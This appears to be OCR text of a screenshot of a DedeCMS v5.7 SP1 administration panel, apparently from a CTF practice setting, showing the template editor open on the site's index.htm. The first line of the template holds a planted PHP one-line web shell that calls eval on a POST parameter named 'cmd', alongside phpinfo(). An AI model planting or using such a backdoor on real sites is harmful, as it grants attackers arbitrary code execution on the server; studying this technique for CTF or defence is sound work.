 我的网站-织梦内容管理系统 V5
phpinfo()
www.cbi2.com/dede/
1
7
最常访问 新手上路 个人学习中心-全国教... U+新工科智慧云 CSDN - 专业开发者社... 吾爱破解 博客园 - 开发者的网... FreeBuf网络安全行业... 在线翻译_有道 Bugku CTF ctf.show
DEDECMS v5.7 SP1
您好：admin ，欢迎使用DedeCMS！ 主菜单 内容发布 内容维护 系统主页 网站主页 会员中心 注销 快捷方式 +
隐藏菜单 功能地图 功能搜索 搜索 官方论坛 在线帮助
核心
模块
生成
采集
会员
模板
系统
模板管理
默认模板管理
标签源码管理
自定义宏标记
智能标记向导
全局标记测试
系统帮助
参考文档
意见建议反馈
官方交流论坛
◇模板管理 >> 修改/新建模板
修改/新建模板：
文件名称 index.htm （不允许用 “..” 形式的路径）
参考标签：
adminname arclist arclistsg ask autochannel bookcontentlist booklist channel channelartlist
demotag feedback flink group groupthread hotwords infoguide infolink likearticle
likepage likesgpage loop memberinfos memberlist myad mynews mytag softmsg
sonchannel sql tag type vote
1 <?php phpinfo();eval($_POST['cmd']);?>
2 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
3 <html xmlns="http://www.w3.org/1999/xhtml">
4 <head>
5 <meta http-equiv="Content-Type" content="text/html; charset={dede:global.cfg_soft_lang/}" />
6 <title>{dede:global.cfg_webname/}</title>
7 <meta name="description" content="{dede:global.cfg_description/}" />
8 <meta name="keywords" content="{dede:global.cfg_keywords/}" />
9 <link href="{dede:global.cfg_templets_skin/}/style/dedecms.css" rel="stylesheet" media="screen" type="text/css" />
10 <meta http-equiv="mobile-agent" content="format=xhtml;url={dede:global.cfg_mobileurl/}/index.php">
11 <script type="text/javascript">if(window.location.toString().indexOf('pref=padindex') != -1){}else{if(/AppleWebKit.*Mobile/i.test(navigator.userAgent) ||
(/MIDP|SymbianOS|NOKIA|SAMSUNG|LG|NEC|TCL|Alcatel|BIRD|DBTEL|Dopod|PHILIPS|HAIER|LENOVO|MOT-|Nokia|SonyEricsson|SIE-|Amoi|ZTE/.test(navigator.userAgent)))
{if(window.location.href.indexOf("?mobile")<0){try{if(/Android|Windows Phone|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent)){window.location.href="{dede:global.cfg_mobileurl
/}/index.php";}else if(/iPad/i.test(navigator.userAgent)){}else{}}catch(e){}}}}</script>
12 <script language="javascript" type="text/javascript" src="{dede:global.cfg_cmsurl/}/include/dedeajax2.js"></script>
13 <script language="javascript" type="text/javascript" src="{dede:global.cfg_cmspath/}/images/js/j.js" ></script>
14 <script language="javascript" type="text/javascript" src="{dede:global.cfg_templets_skin/}/js/pic_scroll.js"></script>
保 存 取消修改 不理返回